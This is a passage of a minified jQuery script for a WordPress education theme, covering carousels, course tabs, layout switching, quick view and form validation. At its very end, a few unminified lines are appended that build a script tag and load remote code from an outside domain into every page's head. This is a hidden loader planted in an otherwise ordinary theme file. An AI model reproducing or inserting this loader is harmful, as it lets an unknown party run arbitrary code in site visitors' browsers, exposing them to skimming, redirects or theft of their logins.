e=t(this).data("filter"),a=t(this).parents(".thim-widget-gallery-posts").find(".wrapper-gallery-filter");t(".filter-controls .filter").removeClass("active"),t(this).addClass("active"),a.isotope({filter:e})}),t(".bg-video-play").on("click",function(){var i=t(this),e=t(this).parents(".thim-widget-icon-box").find(".full-screen-video").get(0);e.paused?(e.play(),i.addClass("bg-pause")):(e.pause(),i.removeClass("bg-pause"))});var i=t(".thim-carousel-course-categories-tabs");i.each(function(){i.find(".thim-course-slider .item").click(function(e){e.preventDefault(),i.find(".item_content.active").removeClass("active"),i.find(t(this).find(".title a").attr("href")).addClass("active"),i.find(".thim-course-slider .item.active").removeClass("active"),t(this).addClass("active")})});var e=t(".click-show-sub");e.each(function(){e.find("li.has-child .drop-icon").click(function(i){i.preventDefault(),t(this).parents("li.has-child").hasClass("active")?t(this).parents("li.has-child").removeClass("active"):(e.find("li.has-child.active").removeClass("active"),t(this).parents("li.has-child").addClass("active"))})});var a=t(".thim-login-popup.has_sub_info");a.length>0&&(t(document).on("click",".thim-login-popup.has_sub_info > .profile",function(i){i.preventDefault(),t(this).next(".user-info").toggle(),a.toggleClass("show")}),t(document).on("click",function(i){t(i.target).closest(".profile, .user-info").length||(t(".user-info").hide(),a.removeClass("show"))}));var o=t(".course-tabs .nav-tabs>li").length;o>0&&t(".course-tabs .nav-tabs>li").addClass("thim-col-"+o),t(".filter-button-toggle-wp").on("click",function(){t("body").toggleClass("thim-filter-product")}),document.addEventListener("click",function(i){i.target.classList.contains("wrapper-search-fields")||i.target.classList.contains("filter-button-toggle-wp")||t("body").removeClass("thim-filter-product")})},thim_SwitchLayout:function(i){var e=t("#"+i+"-archive"),a="."+i+"-switch-layout > a";if(!(e.length<1)){if("thim-course"==i&&t(".thim-course-switch-layout").length<1)return;var o=localStorage.getItem(i+"-layout");"list-layout"==o&&(e.hasClass(i+"-grid")&&e.removeClass(i+"-grid").addClass(i+"-list"),t(a).removeClass("switch-active"),t("."+i+"-switch-layout .switchToList").addClass("switch-active")),"grid-layout"==o&&(e.hasClass(i+"-list")&&e.removeClass(i+"-list").addClass(i+"-grid"),t(a).removeClass("switch-active"),t("."+i+"-switch-layout .switchToGrid").addClass("switch-active")),t(a).on("click",function(o){o.preventDefault();var n=t(this);n.hasClass("switch-active")||(t(a).removeClass("switch-active"),n.addClass("switch-active"),n.hasClass("switchToGrid")?e.fadeOut(300,function(){e.removeClass(i+"-list").addClass(i+"-grid").fadeIn(300),localStorage.setItem(i+"-layout","grid-layout")}):e.fadeOut(300,function(){e.removeClass(i+"-grid").addClass(i+"-list").fadeIn(300),localStorage.setItem(i+"-layout","list-layout")}))})}},back_to_top:function(){if(jQuery(".scroll-circle-progress").length){var i=document.querySelector(".scroll-circle-progress path"),e=i.getTotalLength();i.style.transition=i.style.WebkitTransition="none",i.style.strokeDasharray=e+" "+e,i.style.strokeDashoffset=e,i.getBoundingClientRect(),i.style.transition=i.style.WebkitTransition="stroke-dashoffset 10ms linear";var a=function(){var a=t(window).scrollTop(),o=t(document).height()-t(window).height();i.style.strokeDashoffset=e-a*e/o};a(),t(window).scroll(a)}jQuery(window).scroll(function(){jQuery(this).scrollTop()>100?jQuery("#back-to-top").addClass("active"):jQuery("#back-to-top").removeClass("active")}),jQuery("#back-to-top").on("click",function(){return jQuery("html, body").animate({scrollTop:"0px"},500),!1})},StickySidebar:function(){var i=20;t("#wpadminbar").length&&(i+=t("#wpadminbar").outerHeight()),t("#masthead.sticky-header").length&&(i+=t("#masthead.sticky-header").outerHeight()),jQuery("#sidebar.sticky-sidebar").theiaStickySidebar({containerSelector:"",additionalMarginTop:i,additionalMarginBottom:"0",updateSidebarHeight:!1,minWidth:"768",sidebarBehavior:"modern"})},product_quick_view:function(){t(document).on("click",".quick-view",function(i){t(".quick-view a").css("display","none"),t(this).append('<a href="javascript:;" class="loading dark"></a>');var e=t(this).attr("data-prod");t.post(ajaxurl,{action:"jck_quickview",product:e},function(i){t.magnificPopup.open({mainClass:"my-mfp-zoom-in",items:{src:i,type:"inline"},callbacks:{open:function(){t("body").addClass("thim-popup-active"),t.magnificPopup.instance.close=function(){t("body").removeClass("thim-popup-active"),t.magnificPopup.proto.close.call(this)}}}}),t(".quick-view a").css("display","inline-block"),t(".loading").remove(),t(".product-card .wrapper").removeClass("animate"),setTimeout(function(){"undefined"!=typeof wc_add_to_cart_variation_params&&t(".product-info .variations_form").each(function(){t(this).wc_variation_form().find(".variations select:eq(0)").change()})},600)}),i.preventDefault()})},submit_form_validate:function(){t("form#bbp-search-form").submit(function(){if(""===t.trim(t("#bbp_search").val()))return t("#bbp_search").focus(),!1}),t("form.search-form").submit(function(){var i=t(this).find("input[name='s']");if(""===t.trim(i.val()))return i.focus(),!1}),t("form#commentform").submit(function(i){var e=t(this),a=e.find('#comment[aria-required="true"]'),o=e.find('#author[aria-required="true"]'),n=e.find('#url[aria-required="true"]'),s=e.find('#email[aria-required="true"]');o.length>0&&""==o.val()&&(o.addClass("invalid"),i.preventDefault()),a.length>0&&""==a.val()&&(a.addClass("invalid"),i.preventDefault()),n.length>0&&""==n.val()&&(n.addClass("invalid"),i.preventDefault()),s.length>0&&(""==s.val()||!/[A-Z0-9._%+-]+@[A-Z0-9.-]+.[A-Z]{2,4}/igm.test(s.val()))&&(s.addClass("invalid"),i.preventDefault())}),t("input.wpcf7-text, textarea.wpcf7-textarea").on("focus",function(){t(this).hasClass("wpcf7-not-valid")&&t(this).removeClass("wpcf7-not-valid")}),t(document).on("click",".wpcf7-form-control.wpcf7-submit",function(){var i=t(this).parents(".wpcf7-form");i.addClass("thim-sending"),t(document).on("invalid.wpcf7",function(t){i.removeClass("thim-sending")}),t(document).on("spam.wpcf7",function(e){i.removeClass("thim-sending"),setTimeout(function(){t(".wpcf7-response-output").length>0&&t(".wpcf7-response-output").hide()},4e3)}),t(document).on("mailsent.wpcf7",function(e){i.removeClass("thim-sending"),setTimeout(function(){t(".wpcf7-response-output").length>0&&t(".wpcf7-response-output").hide()},4e3)}),t(document).on("mailfailed.wpcf7",function(e){i.removeClass("thim-sending"),setTimeout(function(){t(".wpcf7-response-output").length>0&&t(".wpcf7-response-output").hide()},4e3)})}),t(".mc4wp-form #mc4wp_email").on("focus",function(){t(this).parents(".mc4wp-form").addClass("focus-input")}).on("focusout",function(){t(this).parents(".mc4wp-form.focus-input").removeClass("focus-input")})},waypoint_js:function(){void 0!==jQuery.fn.waypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").waypoint(function(){jQuery(this).addClass("wpb_start_animation")},{offset:"85%"})},course_menu_landing:function(){if(t(".thim-course-menu-landing").length>0){var i=t(".thim-course-menu-landing"),e=t("#learn-press-course-tabs .nav-tabs"),a=e.find(">li.active"),o=e.find(">li>a"),n=i.find(".thim-course-landing-tab"),s=n.find(">li>a"),l=t("#course-landing").length>0?t("#course-landing").offset().top:0,r=t(window).height()>l?t(window).height():l;if(t("footer#colophon").addClass("has-thim-course-menu"),t(".thim-ekit__footer").addClass("has-thim-course-menu"),t(".navbar-mobile-button").addClass("hide"),t("body").removeClass("has-navbar-mobile"),a.length>0){var c=a.find(">a").attr("href"),d=n.find('>li>a[href="'+c+'"]');d.length>0&&d.parent().addClass("active")}s.on("click",function(i){i.preventDefault();var a=t(this).attr("href"),o=t(this).parent();o.hasClass("active")||(n.find("li.active").removeClass("active"),o.addClass("active")),e.length>0?(e.find('>li>a[href="'+a+'"]').trigger("click"),t("body, html").animate({scrollTop:e.offset().top-50},800)):t("body, html").animate({scrollTop:t(t.attr(this,"href")).offset().top},500)}),o.on("click",function(){var i=t(this).attr("href"),e=n.find('>li>a[href="'+i+'"]').parent();e.hasClass("active")||(n.find("li.active").removeClass("active"),e.addClass("active"))}),t(window).scroll(function(){t(window).scrollTop()>r?t("body").addClass("course-landing-active"):t("body.course-landing-active").removeClass("course-landing-active")})}},product_gallery:function(){t("#carousel").length>0&&jQuery().flexslider&&(jQuery("#carousel").flexslider({animation:"slide",controlNav:!1,animationLoop:!1,slideshow:!1,itemWidth:125,itemMargin:15,asNavFor:"#slider"}),jQuery("#slider").flexslider({animation:"slide",controlNav:!1,animationLoop:!1,slideshow:!1,sync:"#carousel"}))},recipe_ingredient:function(){let i=t(".wprm-recipe-servings-toggle");i.length>0&&(t(".wprm-recipe-ingredient-amount").each(function(){var i,e,a=2===(e=(i=t(this).text()).split("/")).length?parseFloat(e[0])/parseFloat(e[1]):parseFloat(i);t(this).data("original-decimal",a)}),t(i).on("click",".wprm-toggle",function(e){e.preventDefault();var a=parseInt(t(this).data("value"));t(".wprm-recipe-ingredient-amount").each(function(){var i=t(this).data("original-decimal");t(this).text(function t(i){if(Number.isInteger(i))return i.toString();for(var e=i,a=1;e%1!=0;)e*=10,a*=10;var o=function(t,i){return 0===i?t:o(i,t%i)},n=o(e,a);return(e/=n,1==(a/=n))?e.toString():e+"/"+a}(i*a))}),i.find(">.wprm-toggle").removeClass("wprm-toggle-active"),t(this).addClass("wprm-toggle-active")}))},nav_tabs_post:function(){var i=t(".thim-tabs-post");0!=i.length&&i.on("click",".nav-tabs a",function(e){e.preventDefault();var a=(i=t(this).parents(".thim-tabs-post")).find(".nav-tabs .cat-item.active a").attr("data-cat");i.find(".nav-tabs li").removeClass("active"),t(this).parents("li").addClass("active");var o=i.attr("data-params"),n=t(this).attr("data-cat"),s=i.attr("id");i.data[s+a]=i.find(".loop-wrapper").html(),i.find(".loop-wrapper").removeClass("fadeIn"),i.data[s+n]?setTimeout(function(){i.find(".loop-wrapper").html(i.data[s+n]),i.find(".loop-wrapper").addClass("fadeIn")},300):t.ajax({type:"POST",url:ajaxurl,data:{action:"thim_load_content_post",category:n,params:o},beforeSend:function(){i.addClass("loading")},success:function(t){t.success&&(i.find(".loop-wrapper").html(t.data),i.find(".loop-wrapper").addClass("fadeIn")),i.removeClass("loading")},error:function(t,i){alert(t.statusText)}})})}};function e(i){var e=0;i.each(function(a,o){t(this).outerHeight()>e&&(e=t(this).outerHeight()),a+1==i.length&&i.css("min-height",e)})}function a(i,e){t(i).each(function(){var i=t(this),a=e?i.find(e):i.children(),o=0;a.each(function(){var i=t(this).outerHeight();i>o&&(o=i)}).css("min-height",o)})}function o(){var i=t("#main-content .content-area"),e=t("#main-content .site-footer"),a=t(window).height();i.length>0&&e.length>0&&i.css("min-height",a-e.height())}t(document).ready(function(){i.ready(),t(window).resize(function(){i.resize()})}),t(window).on("load",function(){i.load(),setTimeout(function(){i.course_menu_landing()},400),t(window).width()>767&&a(t(".thim-grid-posts .item-post")),t(window).resize(function(){if(t(".thim-carousel-instructors .instructor-item").css("min-height",""),t("body.thim-demo-university-4 .thim-about-eduma, body.thim-demo-university-4 .thim-video-popup .video-info").css("min-height",""),(767>t(window).width()||t(window).width()>1200)&&t("body.thim-demo-university-4 #sb_instagram .sbi_photo").css("min-height",""),a(t(".thim-owl-carousel-post:not(.layout-3) .image")),a(t(".thim-row-bg-border-top .thim-bg-border-top")),e(t(".thim-carousel-instructors .instructor-item")),e(t(".thim-testimonial-carousel-kindergarten .item")),a(t(".thim-widget-carousel-categories .item")),a(t(".elementor-widget-thim-carousel-categories .item")),o(),t(window).width()>767&&(a(t(".thim-grid-posts .item-post")),a(t("body.thim-demo-university-4 .thim-about-eduma, body.thim-demo-university-4 .thim-video-popup .video-info"))),t(window).width()>767&&1200>t(window).width()&&t("body.thim-demo-university-4 .thim-icon-our-programs").length){var i=parseInt(t("body.thim-demo-university-4 .thim-icon-our-programs").outerHeight()/3);t("body.thim-demo-university-4 #sb_instagram .sbi_photo").css("min-height",i)}}),a(".thim-carousel-instructors",".instructor-item"),a(".thim-owl-carousel-post",".image"),o()}),t(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/thim-carousel-post.default",i.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-twitter.default",i.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-courses.default",i.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-list-event.default",i.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-course-categories.default",i.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-our-team.default",i.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-gallery-images.default",i.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-list-instructors.default",i.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-testimonials.default",i.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-courses-collection.default",i.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-testimonials.default",i.thim_contentslider),elementorFrontend.hooks.addAction("frontend/element_ready/thim-counters-box.default",i.counter_box),elementorFrontend.hooks.addAction("frontend/element_ready/global",function(t){var i=t.find(".owl-carousel");if(i.length){var e=i.data("owlCarousel");e&&e.reload()}});let t=t=>{elementorFrontend.elementsHandler.addHandler(window.ThimEkits.ThimSlider,{$element:t})};elementorFrontend.hooks.addAction("frontend/element_ready/thim-list-instructors.default",t),elementorFrontend.hooks.addAction("frontend/element_ready/thim-list-event.default",t)})}(jQuery);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);